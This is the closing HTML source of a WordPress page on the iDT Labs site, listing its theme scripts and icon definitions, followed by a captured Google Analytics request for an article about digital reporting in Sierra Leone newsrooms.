<script type="text/javascript" src="https://idtlabs.xyz/wp-content/themes/idtlabs/framework/hogash-mailchimp/assets/js/hg-mailchimp.js?ver=1.0.0" id="hg-mailchimp-js-js"></script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/themes/idtlabs/js/plugins.min.js?ver=4.19.0" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/themes/idtlabs/addons/scrollmagic/scrollmagic.js?ver=4.19.0" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"\/wp-admin\/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https:\/\/idtlabs.xyz\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fidtlabs.xyz&_wpnonce=b91916aebf"};
var ZnSmoothScroll = {"type":"yes","touchpadSupport":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/themes/idtlabs/js/znscript.min.js?ver=4.19.0" id="zn-script-js"></script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/themes/idtlabs/addons/smooth_scroll/SmoothScroll.min.js?ver=4.19.0" id="smooth_scroll-js"></script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/themes/idtlabs/addons/slick/slick.min.js?ver=4.19.0" id="slick-js"></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">
/* <![CDATA[ */
var ZionBuilderFrontend = {"allow_video_on_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/themes/idtlabs/framework/zion-builder/dist/znpb_frontend.bundle.js?ver=1.1.0" id="zion-frontend-js-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=903374553&t=pageview&_s=1&dl=https%3A%2F%2Fidtlabs.xyz%2Fdigital-reporting-a-new-frontier-for-newsrooms-in-sierra-leone%2F&ul=en-us%40posix&dt=Digital%20reporting%3A%20A%20new%20frontier%20for%20newsrooms%20in%20Sierra%20Leone%20%E2%80%93%20iDT%20Labs&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1111329504&gjid=1593010769&cid=1458804639.1768598707&tid=UA-68883545-1&_gid=267680910.1768598707&_r=1&_slc=1&z=1413813847
body_size: -449
content:
2,cG-MXJXMXX7GM